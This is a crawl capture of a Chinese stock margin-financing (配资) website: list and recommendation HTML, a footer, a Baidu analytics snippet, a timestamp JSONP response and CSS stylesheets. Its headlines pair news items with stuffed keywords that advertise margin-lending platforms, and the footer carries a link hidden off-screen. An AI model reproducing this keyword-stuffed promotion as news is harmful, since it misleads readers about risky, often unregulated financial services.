                                            <p>中储粮集团公司邓亦武董事长会见云南省委常委、常务副省长赵俊民一行正规股票配资官网 3月11日上午，中储粮集团公司党组书记</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peizideluntan/57871.html" title="配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值">配资平台股票行情 多地“真金白银”赋能科技创新，关注科创板50ETF（588080）、科创综指ETF易方达（589800）等配置价值</a></h3>
                                            <span>配资的论坛</span><span class="spancl">06-02</span>
                                            <p>今年以来配资平台股票行情，我国财政持续加大对科技创新支持力度。财政部最新数据显示，1~4月，全国科学技术支出2953亿元</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/haodegupiaopeizipingtai/22118.html" title="散户配资网站 隆平高科：公司将采用适当的套期保值工具对人民币跨境直贷进行锁汇">散户配资网站 隆平高科：公司将采用适当的套期保值工具对人民币跨境直贷进行锁汇</a></h3>
                                            <span>好的股票配资平台</span><span class="spancl">05-22</span>
                                            <p>证券日报网讯隆平高科5月21日在互动平台回答投资者提问时表示，为应对挑战，公司将采用适当的套期保值工具对人民币跨境直贷进</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/47739.html" title="股票配资软件 电投产融: 拟置出现有金融业务同时拟注入核电资产">股票配资软件 电投产融: 拟置出现有金融业务同时拟注入核电资产</a></h3>
                                            <span>配资网</span><span class="spancl">05-30</span>
                                            <p>投资者：集团未上市资产是否注入上市公司的时间计划表？股票配资软件 电投产融董秘：尊敬的投资者，您好！电投产融当下正推进重</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peiziwang/28173.html" title="炒股配资查询之家 见证历史！比特币价格创新高！美国国债遭遇大规模抛售，国际金价怎么走？">炒股配资查询之家 见证历史！比特币价格创新高！美国国债遭遇大规模抛售，国际金价怎么走？</a></h3>
                                            <span>配资网</span><span class="spancl">05-24</span>
                                            <p>在美国国债遭遇抛售、日本国债销售遇冷之际，替代资产比特币的价格再创历史新高。 比特币价格创历史新高 5月21日晚间，Co</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peizideluntan/51115.html" title="配资网查询 杰华特：向香港联交所递交H股发行及上市的申请并刊发申请资料_公司_境外发行_骆民">配资网查询 杰华特：向香港联交所递交H股发行及上市的申请并刊发申请资料_公司_境外发行_骆民</a></h3>
                                            <span>配资的论坛</span><span class="spancl">05-31</span>
                                            <p>杰华特公告配资网查询，公司已于2025年5月30日向香港联交所递交了在境外发行股份（H股）并在香港联交所主板上市的申请，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://sykjsz.com/peizideluntan/11011.html" title="股票配资资质 军工ETF易方达(512560)反弹涨超1%，中国军工板块有望迎来价值重估">股票配资资质 军工ETF易方达(512560)反弹涨超1%，中国军工板块有望迎来价值重估</a></h3>
                                            <span>配资的论坛</span><span class="spancl">05-17</span>
                                            <p>2025年5月16日股票配资资质，军工ETF易方达(512560)拉升反弹涨超1%。截至2025年5月15日，军工ETF</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span>
                            </div>
                            <div class="tui-one">
                                <a href="http://sykjsz.com/peiziwang/85199.html" title="行业领先的股票配资平台 苏州大学刘宁教授：汽车光模块市场预计将远超传统FTTx市场"><img class="img" src="/uploads/allimg/250610/101H3430102013.jpg" alt="行业领先的股票配资平台 苏州大学刘宁教授：汽车光模块市场预计将远超传统FTTx市场"></a>

                                <h3> <a href="http://sykjsz.com/peiziwang/85199.html" title="行业领先的股票配资平台 苏州大学刘宁教授：汽车光模块市场预计将远超传统FTTx市场">行业领先的股票配资平台 苏州大学刘宁教授：汽车光模块市场预计将远超传统FTTx市场</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://sykjsz.com/peizideluntan/172223.html" title="山西股票配资网站 哈尔滨首届城市足球超级杯赛激战正酣｜27日成年组赛事与左右哥登场引期待">山西股票配资网站 哈尔滨首届城市足球超级杯赛激战正酣｜27日成年组赛事与左右哥登场引期待</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://sykjsz.com/haodegupiaopeizipingtai/135719.html" title="配资咨询平台客服24小时在线咨询 救护车800公里收费2万8，是否“漫天要价”要有个说法">配资咨询平台客服24小时在线咨询 救护车800公里收费2万8，是否“漫天要价”要有个说法</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://sykjsz.com/peiziwang/101170.html" title="股票配资知识网推荐 一根阳线压制住三根阴线，显示主力正强势拉升">股票配资知识网推荐 一根阳线压制住三根阴线，显示主力正强势拉升</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://sykjsz.com/peizideluntan/" title="配资的论坛">配资的论坛</a>
            
            <a href="http://sykjsz.com/haodegupiaopeizipingtai/" title="好的股票配资平台">好的股票配资平台</a>
            
            <a href="http://sykjsz.com/peiziwang/" title="配资网">配资网</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://sykjsz.com/" target="_blank"><strong>天元优配</strong></a> <a href="http://sykjsz.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://sykjsz.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?37282fede1d6c7496c282c307a724c7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban102/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sykjsz.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1768616753;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sykjsz.com/templates/moban102/style/main.css
body_size: 1041
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

.mt0 {
    margin-top: 0 !important;
}

input {
    outline: none;
    border: 0;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sykjsz.com/templates/moban102/style/index.css
body_size: 10272
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .article-title .article-li {
        display: flex;
        padding: 10px 0px;

        flex-wrap: wrap;
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}



.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    border: 1px solid #2ccfc5;
    width: 330px;
    height: 40px;
    line-height: 40px;
    border-radius: 10px;
}

.s-left img {
    vertical-align: middle;
    padding: 8px;
}

.s-left {
    display: inline-block;
    margin-left: 10px;
}

.serach-box .s-btn {
    float: right;
    height: 40px;
    font-size: 18px;
    width: 60px;
    text-align: center;
    background-color: #758df7;
    color: #790404;
    border-radius: 10px;
}

.serach-box input {
    font-size: 16px;
    color: #333;
    margin-left: 0px;
    width: 200px;
    background-color: #f5f5eb;
}

.serach-box input::-webkit-input-placeholder {
    color: #2e021a;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding-bottom: 0;
    border-bottom: 1px solid #f9f9f9;
    background-color: #a489eb;
    display: flex;
    margin-bottom: 20px;
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.title-top span {
    display: inline-block;
    padding: 10px 10px;
    border-left: 20px solid #6489f4;
    position: relative;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.yao-box {
    display: flex;
    padding: 0px 0;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 15px;
}

.yao-box .yao-small {
    width: 32%;
    border: 1px solid #d3daec;
    background: #fefdfc;
}

.yao-box .yao-small p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
    padding: 0 10px;
}

.yao-box .yao-small .ov-img {
    width: 100%;
    height: 180px;
    overflow: hidden;
}

.yao-box .yao-small .ov-img img {
    width: 100%;
    transition: all 0.5s ease-in-out;

}

.yao-box .yao-small .ov-img img:hover {
    transform: scale(1.1);
}

.yao-box .yao-small h2 {
    min-height: 42px;
    padding: 10px;
    line-height: 1.3;
    font-weight: 400;
    font-size: 16px;
}

.yao-box .yao-small h2:hover {
    font-weight: bold;
}

.yao-box .yao-small .yao-bottom {
    margin-top: 5px;
    height: 26px;
    padding: 10px;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 8px 0;
    align-items: center;
    justify-content: space-between;
}

.logo-top .logo {
    height: 50px;
}

.yao-box .yao-small .yao-bottom .biao {
    float: left;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
    font-size: 12px;
    margin-right: 10px;
    color: #f0d9e4;
    background: #9a77be;
    border-radius: 4px;
}

.yao-box .yao-small .yao-bottom .biao:hover {
    color: #283405;
    background: #c0c0ee;
    border: 1px dashed #816411;
}

.yao-box .yao-small .yao-bottom .time {
    vertical-align: top;
    margin-top: 4px;
    font-size: 14px;
    float: right;
    color: #9f9f9f;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #3a7af0;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 2px 10px #f55252;
    background-color: #f5f5eb;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
    background: #3552ea;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #fff4f1;
}

.header .nav ul li a:hover {
    color: #f1eb24;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
    color: #995614;
    background: #eab473;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z9313emain-box {
    margin-top: 20px;
}

.z9313emain-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.z9313emain-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.z9313emain-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #3a7af0;
}

.z9313emain-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.z9313emain-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.z9313emain-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z9313emain-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z9313emain-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z9313emain-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z9313emain-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z9313emain-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z9313emain-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z9313emain-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z9313emain-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z9313emain-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.z9313emain-box .moreBtn:hover {
    background: #f9f9f9;
}

.z9313emain-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z9313emain-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z9313emain-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z9313emain-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z9313emain-box .statistics .statistics-num ul {
    display: flex;
}

.z9313emain-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z9313emain-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z9313emain-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z9313emain-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z9313emain-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z9313emain-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z9313emain-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.z9313emain-box2 {
    margin-top: 0;

}

.z9313emain-box2 .z9313emain-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-bottom: 20px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 47%;
    margin-bottom: 15px;
    padding: 5px 2px;
    font-size: 15px;
    color: #f0d9e4;
    background: #9a77be;
    border-radius: 4px;
}

.redian-box .redian-a a:hover {
    color: #283405;
    background: #c0c0ee;
    border: 1px dashed #816411;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.hushenjing {
    background-color: #fff;
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    margin: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z9313emain-left {
    width: 830px;
    margin-top: 20px;
    border: 1px solid #ddd;
    background-color: #fff;
    float: left;
}

.z9313emain-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z9313emain-left .content-top h1 {
    font-size: 18px;
}

.z9313emain-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z9313emain-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z9313emain-left .page-box .thisclass a {
    border: 1px solid #3a7af0;
    color: #3a7af0
}

.z9313emain-left .page-box a:hover {
    border: 1px solid #3a7af0;
    color: #3a7af0
}

.z9313emain-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z9313emain-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z9313emain-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z9313emain-left .left-big {
    padding: 20px;
}

.z9313emain-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z9313emain-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z9313emain-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z9313emain-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z9313emain-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z9313emain-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z9313emain-left .nav-ul {
    border-bottom: 0;
    display: flex;
    padding: 10px;
    position: relative;
}

.z9313emain-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z9313emain-left .nav-ul li span {
    display: inline-block;
    padding: 7px 10px;
    color: #666;
}

.z9313emain-left .nav-ul li.active span {
    background: #2c48de;
    color: #afef93;
}

.z9313emain-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z9313emain-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z9313emain-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z9313emain-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z9313emain-left .column-tab {
    padding-top: 10px;
    display: none;
}

.z9313emain-left .column-tab li {
    padding: 20px 20px 20px 10px;
    border-bottom: 1px solid #f2f2f2;
}

.z9313emain-left .column-tab li .title {
    margin-bottom: 15px;
    font-size: 16px;
    margin-top: 5px;
    line-height: 1.3;
    font-weight: 400;
}

.z9313emain-left .column-tab li .title a {
    color: #333;
}

.z9313emain-left .column-tab li:hover {
    background: #f4f4f4;
}

.z9313emain-left .column-tab li:hover .title {
    font-weight: bold;
}

.z9313emain-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.z9313emain-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.z9313emain-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z9313emain-left .column-tab .z9313elist-right {
    float: right;
    margin-left: 0px;
    width: 590px;
    position: relative;
}

.z9313emain-left .column-tab .z9313elist-right .label {
    display: inline-block;
    padding: 4px 7px 4px 7px;
    margin-right: 7px;
    float: left;
    font-size: 12px;
    color: #f0d9e4;
    background: #9a77be;
    border-radius: 4px;
}

.z9313emain-left .column-tab .z9313elist-right .label:hover {
    color: #283405;
    background: #c0c0ee;
    border: 1px dashed #816411;
}

.z9313emain-left .column-tab .z9313elist-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;

    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z9313emain-left .column-tab .z9313elist-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.z9313emain-left .column-tab .z9313elist-right .num span {
    margin-right: 10px;
